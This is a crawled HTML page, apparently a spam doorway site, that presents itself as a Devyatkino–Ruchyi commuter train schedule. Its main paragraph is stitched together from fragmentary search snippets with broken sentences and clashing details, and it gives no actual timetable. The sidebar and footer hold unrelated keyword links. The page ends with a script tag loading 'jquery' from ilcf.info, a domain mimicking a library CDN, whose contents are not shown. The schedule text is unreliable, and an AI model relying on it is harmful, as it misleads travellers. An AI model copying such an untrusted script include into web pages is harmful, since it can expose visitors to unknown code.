

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-raspisanie-elektrichek-ot-devyatkino-do-ruchev.html
body_size: 2474
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек от девяткино до ручьев - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек от девяткино до ручьев</h2>
                            </header>
                            <p>Расписание электричек между станциями Девяткино и Ручьи. Стоимость проезда  Цена билета на электричку от Девяткино до Ручьёв равна 41 рубль. Девяткино - Ручьи ➤ расписание электричек (пригородных поездов) по направлению, время отправления, прибытия и пути. Расписание с изменениями. Ручьи - Девяткино ➤ расписание электричек (пригородных поездов) по направлению, время отправления, прибытия и пути. Расписание с изменениями. Вокзал Ручьи (Санкт-Петербург). Расписание поездов и электричек на 2019 год с учетом оперативных изменений. На сервисе Яндекс.Расписания. От станции Девяткино до остановки Ручьи электрички делают остановку согласно расписанию в среднем 2 раз, а время затрачиваемое. 
От станции Ручьи до остановки Девяткино электрички делают остановку согласно расписанию в среднем 2 раз, а время затрачиваемое. Расписание электричек Ручьи - Санкт-Петербург  Девяткино  включая время в пути на электричке до Санкт-Петербург от Ручьи, либо узнать полное. Электричка Санкт-Петербург (Финляндский вокзал) — Девяткино — Сосново  Междугородний  до 158 / 192 ₽  Расписание или интервал движения. Девяткино - Ручьи - С-Петербург - пасс.  Ручьи? Однако "интервал" с 12.39 до 17.15 к этому совершенно не располагает!  Пассажиры дальних и так почти всегда знают расписание, а не знающие расписания. 10 ноя 2015  Расписание электричек Кузьмолово — Девяткино на  станции Ручьи до остановки Кузьмолово электрички делают остановку согласно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-moy-mir-minusovka-zippo.html">Мой мир минусовка зиппо</a></li>
                                <li><a href="wkx-skachat-igru-amore-warfare.html">Скачать игру amore warfare</a></li>
                                <li><a href="wkx-bosch-hmt-85m650-shema-vstroyki.html">Bosch hmt 85m650 схема встройки</a></li>
                                <li><a href="wkx-prezentaciya-socialnaya-reklama.html">Презентация социальная реклама</a></li>
                                <li><a href="wkx-prezentaciya-istoriya-moego-imeni.html">Презентация история моего имени</a></li>
                                <li><a href="wkx-skachat-drayver-samsung-gt-s7250d.html">Скачать драйвер samsung gt s7250d</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-prezentaciya-pro-telefon.html">Презентация про телефон</a></li>
                                            <li><a href="wkx-obrazec-zayavleniya-zagranpasporta-na-nesovershennoletnego.html">Образец заявления загранпаспорта на несовершеннолетнего</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-kak-otkalibrovat-batareyu-na-androide-bez-ruta.html">Как откалибровать батарею на андроиде без рута</a></li>
                                            <li><a href="wkx-skachat-autocad-2013.html">Скачать autocad 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-iphone-udalennoe-upravlenie.html">Iphone удаленное управление</a></li>
                                            <li><a href="wkx-skachat-drayver-na-vstroennuyu-zvukovuyu-kartu.html">Скачать драйвер на встроенную звуковую карту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-audio-windows.html">Аудио windows</a></li>
                                            <li><a href="wkx-drayver-na-telefon-samsung-gt-c3592.html">Драйвер на телефон samsung gt c3592</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
